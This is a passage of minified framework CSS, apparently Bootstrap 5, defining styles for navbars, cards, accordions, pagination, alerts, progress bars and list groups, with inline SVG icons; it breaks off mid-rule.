.nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23052c65'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) 